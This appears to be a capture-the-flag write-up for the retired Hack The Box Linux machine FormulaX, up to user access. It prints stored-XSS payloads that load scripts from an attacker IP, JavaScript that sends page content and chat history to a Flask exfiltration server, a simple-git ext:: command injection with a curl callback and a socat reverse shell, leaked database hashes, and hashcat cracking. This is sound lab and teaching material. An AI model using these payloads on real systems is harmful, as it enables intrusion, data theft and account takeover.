HTB Write-up | FormulaX (user-only)
Write-up for FormulaX, a retired HTB Linux machine.

Retired machine can be found here.
Let's start with some basic enumeration:
~ nmap -F 10.10.11.6

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
There's a web application running on port 80:

The source code discloses a couple authenticated routes, which may be useful in the future:
if (response.data.Status == "success") {
	//redirect to the home page
	localStorage.setItem("logged_in", "true");
	window.location.href = `/restricted/home.html`;
} else if (response.data.Status == "admin") {
	localStorage.setItem("logged_in", "admin");
	window.location.href = `/admin/admin.html`;
}

We can register a new account:

Interacting with the Chatbot


The chatbot is very limited. According to the output of the help command we should only be able to execute the history command and "ask random questions":

It looks like the history command only displays the commands previously sent by our user:
Under the hood, here is how this chatbot seems to work:
Step 1 - HTML page and resources are loaded
The /restricted/chat.html page loads the following scripts:
<script src="/scripts/axios.min.js"></script>
<script src="/socket.io/socket.io.js"></script>
<script src="./chat.js"></script>
Both the Axios and the Socket.IO scripts are common libraries: the first is used to manage http requests while the second helps with socket connections.
The chat.js script contains the "custom" logic for this page.
Step 2 - API endpoint is requested
As shown below, chat.js starts by sending a GET request to /user/api/chat:
let value;
const res = axios.get(`/user/api/chat`);
...
This request simply returns a 200 and the text Chat Room, so at this point I'm not exactly sure how it's being used:
GET /user/api/chat HTTP/1.1
Host: 10.10.11.6
...
Cookie: authorization=Bearer%20eyJ...
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 01 Aug 2024 10:46:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 9
Connection: keep-alive
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
ETag: W/"9-p4gNjrNhAjU5JKDfjagWi07JjzQ"
Chat RoomStep 3 - Socket connection is established
Next, chat.js establishes the socket connection using the io function:
let value;
const socket = io('/',{withCredentials: true});
The withCredentials option works as follows:
Whether the cross-site requests should be sent including credentials such as cookies, authorization headers or TLS client certificates. Setting withCredentials has no effect on same-site requests.Step 4 - Incoming messages are displayed on the page
Next, the chat.js script makes sure to display any incoming messages from the server, by setting the innerHTML value of a new div element, which is prone to XSS when there is no sanitisation:
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
Show_messages_on_screen_of_Server(my_message)
})
// [...]
const Show_messages_on_screen_of_Server = (value) => {
const div = document.createElement('div');
div.classList.add('container')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}Step 5 - Messages typed by the user are sent to the server and sanitised
The messages typed by the user are sent to the server and then, to prevent XSS, they're sanitised with the custom htmlEncode function before being displayed on the screen (also by setting the innerHTML property of a new div element):
const typing_chat = () => {
value = document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
function htmlEncode(str) {
return String(str).replace(/[^\w. ]/gi, function (c) {
return '&#' + c.charCodeAt(0) + ';';
});
}
// send the input to the chat forum
const Show_messages_on_screen_of_Client = (value) => {
value = htmlEncode(value)
const div = document.createElement('div');
div.classList.add('container')
div.classList.add('darker')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}Custom sanitisation functions are notably prone to error and bypasses, so this is also a good place to start.
Trying to achieve XSS on the Chatbot
This was a bit of a red-herring.
Since we have access to the history command, I thought the obvious way to go was to send some sort of payload that would be encoded server-side in a way that could be abused to achieve XSS (since server messages are directly embedded in the DOM) but this was not easily achieved.
Also, bypassing the client-side encoding (aka the htmlEncode function) proved to be more tricky than expected.
So, I needed to change my approach.
Exploring the Contact Form

The contact form has 3 fields which seem to be vulnerable to some sort of persistent XSS which is being triggered by some other user, since the elements are being correctly sanitized before being loaded into our Contact Form page:
POST /user/api/contact_us HTTP/1.1
Host: 10.10.11.6
...
Cookie: authorization=Bearer%20eyJ...

{
    "first_name":"<img src='http://10.10.14.69?src=img'>",
    "last_name":"<script src='http://10.10.14.69?src=script'></script>",
    "message":"<iframe src='http://10.10.14.69?src=iframe'></iframe>"
}
Since only the img and iframe elements trigger the callback, we can also assume that script tags are being filtered somehow:
~ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.6 - - [01/Aug/2024 12:19:08] "GET /?src=iframe HTTP/1.1" 200 -
::ffff:10.10.11.6 - - [01/Aug/2024 12:19:08] "GET /?src=img HTTP/1.1" 200 -
After some tweaking we get the following working XSS payload:
POST /sendMessage HTTP/1.1
Host: capiclean.htb
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 217

service=%3Cimg%20src%3Dx%20onerror%3D%22var%20script1%3Ddocument.createElement%28%27script%27%29%3Bscript1.src%3D%27http%3A//10.10.14.69%3A80/exfil_current_page.js%27%3Bdocument.head.appendChild%28script1%29%3B%22/%3E
Using the Stored XSS to exfiltrate the Chat Messages
Usually with XSS we try to exfiltrate authorisation tokens, but we know that the authorization cookie is defined with the HttpOnly directive set to true, which means it's not accessible by JavaScript.
So, let's start by understanding where this XSS vulnerability is actually being triggered by requesting the current page:
(function () {
    const attackers_ip = '10.10.14.69';
    const flask_api_port = '9000';
    var exfil_data = function(data) {
        encoded_data = encodeURIComponent(data);
        fetch(
            `http://${attackers_ip}:${flask_api_port}/api/exfil?encoding=base64`,
            {
                method: 'POST',
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: "data=" + encoded_data
            }
        );
    }
    var attack = function() {
        try {
            fetch(window.location.href, { credentials: "include" })
            .then(response => response.text())
            .then(data => {
                exfil_data(btoa(window.location.href))
                exfil_data(btoa(data))
                var el = document.createElement('html');
                el.innerHTML = data
                all_scripts = el.getElementsByTagName('script');
                for (var i = 0; i < all_scripts.length; i++) {
                    exfil_data(btoa(all_scripts[i].src))
                    fetch(all_scripts[i].src, { credentials: "include" })
                    .then(response => response.text())
                    .then(page_content => exfil_data(btoa(page_content)));
                }
            })
            .catch(error => fetch(`http://${attackers_ip}?debug=${error.message}`))
        } catch(error) {
            fetch(`http://${attackers_ip}?debug=${error.message}`)
        }
    }
    attack();
}());
As you can see above, the page content is being exfiltrated to a local endpoint, which is being handled by a simple Flask API:
import json
from flask import Flask, request
from flask_cors import CORS
from urllib.parse import unquote
import base64

app = Flask(__name__)
CORS(app)

@app.route('/api/exfil', methods=['POST'])
def exfil():
    print("[+] Received data ")
    encoding = request.args.get('encoding')
    data = request.form.get('data')
    try:
        decoded_data = unquote(unquote(data))
        if encoding is not None and encoding == 'base64':
            print(base64.b64decode(decoded_data))
        else:
            print(decoded_data)
    except Exception as exception:
        print(f'Something went wrong: {exception}')
        return json.dumps({'success':False}), 500, {'ContentType':'application/json'}
    return json.dumps({'success':True}), 200, {'ContentType':'application/json'}

app.run(host='0.0.0.0', port=9000)
It looks like the current page is http://chatbot.htb/admin/admin.html:

const get_messages = () => {
    const value = document.getElementById("search").value
    axios.get(`/user/api/get_messages`).then((response) => {
        try {
            response.data.Message.forEach((message => {
                console.log(message.firstname)
                const div = document.createElement("div");
                div.classList.add("new_container")
                div.innerHTML = `
<div><label style="color: red;" id="firstname">${message.firstname} </label></div>
<div><label style="color: red;" id="lastname"> ${message.lastname}</label></div>
<div><label style="color: red;" id="message"> ${message.message}</label></div>
                `
              document.getElementById("big_container").appendChild(div)
            }))
        } catch (err) {
            document.getElementById("error").innerHTML = response.data.Status
        }
    }
}It seems like the /user/api/get_messages request is responsible for fetching all of the messages submitted via the contact form and embedding them directly into the DOM, which is why we have the XSS.
Let's see if there are any other interesting messages:
(function () {
    const attackers_ip = '10.10.14.69';
    const flask_api_port = '9000';
    var exfil_data = function(data) {
        // ...
    }
    var attack = function() {
        try {
            fetch(`/user/api/get_messages`, { credentials: "include" })
            .then(response => response.text())
            .then(data => exfil_data(btoa(data)))
            .catch(error => fetch(`http://${attackers_ip}?debug=${error.message}`))
        } catch(error) {
            fetch(`http://${attackers_ip}?debug=${error.message}`)
        }
    }
    attack();
}());
Only our previous message shows up.
Let's see if this user has any interesting chat messages in their history by importing the Socket.io script to this Admin page, establishing a new socket connection, sending the history command, and then exfiltrating any messages to our Flask API:
(function () {
	// [...]
    var attack = function() {
        const script = document.createElement('script');
        script.src = '/socket.io/socket.io.js';
        document.head.appendChild(script);
        script.addEventListener('load', function() {
            const res = axios.get(`/user/api/chat`);
            const socket = io('/', { withCredentials: true });
            socket.on('message', (my_message) => exfil_data(btoa(my_message)));
            socket.emit('client_message', 'history');
        });
    }
    attack();
}());
The result is the following:
Greetings!. How can i help you today ?. You can type help to see some buildin commands

Hello, I am Admin.Testing the Chat Application

Write a script for  dev-git-auto-update.chatbot.htb to work properly

Write a script to automate the auto-update

Message Sent:<br>history
Let’s map out the new domains:
sudo nano /etc/hosts

# htb
10.10.11.6 chatbot.htb
10.10.11.6 dev-git-auto-update.chatbot.htb
Exploring the Git Auto Report Generator

We can see that this feature was built using simple-git v3.14.
The simple-git NPM package is "a lightweight interface for running git commands in any node.js application."
We can see in the source code of the index.js script that any value we enter in the input box is sent via POST request to the clone endpoint and the response is again embedded into the DOM directly, without sanitization.
const handleRequest = () => {
    document.getElementById('error').innerHTML = "Loading...";
    // Get the element
    const value = document.getElementById('giturl').value
    console.log(value)
    // Send the post request
    fetch('/clone', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({
            destinationUrl: value
        })
    })
        .then(response => { return response.json() }).then(response => {
            if (response.response != 'Error: Failed to Clone')
                document.getElementById('error').innerHTML = `<a href="${(response.response)}" download>Download File</a>`
            else
                document.getElementById('error').innerHTML = response.response

        })
        .catch(err => {
            document.getElementById('error').innerHTML = err
        })

}
However, we're not interested in XSS at this point, we want to be able to execute commands directly on the machine, so we need to focus on exploiting this endpoint:
POST /clone HTTP/1.1
Host: dev-git-auto-update.chatbot.htb
Content-Type: application/json

{"destinationUrl":"http://10.10.14.69:9000"}
~ python3 -m http.server 9000
Serving HTTP on :: port 9000 (http://[::]:9000/) ...
::ffff:10.10.11.6 - - [01/Aug/2024 14:29:48] code 404, message File not found
::ffff:10.10.11.6 - - [01/Aug/2024 14:29:48] "GET /info/refs?service=git-upload-pack HTTP/1.1" 404 -Going through the documentation, it seems like this request is the result of a git fetch or a git fetch-pack being performed by a Git client.
Basically, it's a way for the client to ask a Git server "to send objects missing from this repository, to update the named heads". In response, the server sends "a UNIX formatted text file describing each ref and its known value".
[Source]
However, when we try to respond with the format specified in the documentation, we still get an error:
import json
from flask import Flask
from flask_cors import CORS

app = Flask(__name__)
CORS(app)

@app.route('/info/refs', methods=['GET'])
def handle_git_request():
    headers = {
        'ContentType':'application/x-git-upload-pack-advertisement',
        'Cache-Control': 'no-cache'
    }
    response = '001e# service=git-upload-pack\n'
    response += '004895dcfa3633004da0049d3d0fa03f80589cbcaf31 refs/heads/maint\0multi_ack\n'
    response += '0042d049f6c27a2244e12041955e262a404c7faba355 refs/heads/master\n'
    response += '003c2cb58b79488a98d2721cea644875a8dd0026b115 refs/tags/v1.0\n'
    response += '003fa3c2e2402b99163d1d59756e5f207ae21cccba4c refs/tags/v1.0^{}\n'
    return response, 200, headers

app.run(host='0.0.0.0', port=9000)
We know that simple-git has 2 RCE vulnerabilities that affect version 3.14, one of which (SNYK-JS-SIMPLEGIT-3112221) affects the clone method specifically:

The clone function accepts the following arguments:
git.clone(repoURL, localPath, options, handlerFn);We can assume that the destinationUrl we're sending in the POST request is being injected in the repoURL field, so let's try to modify the request to ping a local port:
POST /clone HTTP/1.1
Host: dev-git-auto-update.chatbot.htb
Content-Type: application/json

{"destinationUrl":"ext::sh -c curl% http://10.10.14.69:9000% >&2"}
python3 -m http.server 9000
Serving HTTP on :: port 9000 (http://[::]:9000/) ...
::ffff:10.10.11.6 - - [01/Aug/2024 16:49:49] "GET / HTTP/1.1" 200 -
Great, we can send commands to the machine!
Looking further into the documentation that pertains to this "remote helper" (basically, the feature that supports the ext:: syntax) we can see that we can also use socat, so let's try to use that to get a reverse shell:
POST /clone HTTP/1.1
Host: dev-git-auto-update.chatbot.htb
...

{"destinationUrl":"ext::socat TCP:10.10.14.69:4444 EXEC:'sh',pty,stderr,setsid,sigint,sane"}
... and we get a shell!
Let's upgrade it:
$ python3 -c 'import pty; pty.spawn("/bin/bash")'From foothold to user
$ whoami
www-data

$ ls -la
...
dr-xr-xr-x  9 root     root     4096 Jul 28  2023 app
dr-xr-xr-x  3 root     root     4096 Feb 20 15:50 automation
dr-xr-xr-x  4 root     root     4096 Jul 29  2023 git-auto-update
The app directory contains the source code for the NodeJS web application we just explored, which includes a .env file:
PORT = 8082
URL_DATABASE="mongodb://localhost:27017"
SECRET=ThisIsTheN0deSecret
ADMIN_EMAIL="admin@chatbot.htb"We can find more info about the MongoDB configuration in the connect_db.js file:
import mongoose from "mongoose";

const connectDB= async(URL_DATABASE)=>{
    try{
        const DB_OPTIONS={
            dbName : "testing"
        }
        mongoose.connect(URL_DATABASE,DB_OPTIONS)
        console.log("Connected Successfully TO Database")
    } catch(error){
        console.log(`Error Connecting to the ERROR ${error}`);
    }
}As shown above, we don't need a password to be able to connect to the testing database.
$ netstat -tunpl | grep 27017
tcp     0     0     127.0.0.1:27017     0.0.0.0:*     LISTEN     -

$ which mongo
/usr/bin/mongo

$ /usr/bin/mongo
MongoDB shell version v4.4.29
connecting to: mongodb://127.0.0.1:27017/?
[...]

> show dbs;
admin    0.000GB
config   0.000GB
local    0.000GB
testing  0.000GB

> use testing;
switched to db testing

> show collections;
messages
users

> db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MjI1OTU2NDd9.iwgmNmvtm1s6WYvy4AbElQ1Hz3bvnd6UKkT2pHTntrs", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
So, we have an encrypted password for the admin user, but this is not super relevant since the unencrypted version is hardcoded in the source code, and we can confirm it's not valid for SSH:
// [...]
await page.goto('http://chatbot.htb/static/index.html', { timeout: 30000 });
// [...]
await page.type('#email', 'admin@chatbot.htb');
await page.type('#password', 'iamnottheadmin$');
// [...]So this leaves us with the frank_dorky encrypted password:
~ hashcat -a 0 -m 3200 frank_hash.txt rockyou-75.txt --status --status-timer=10 -w 3~ ssh frank_dorky@chatbot.htb
frank_dorky@chatbot.htb's password:
> manchesterunited
frank_dorky@formulax:~$

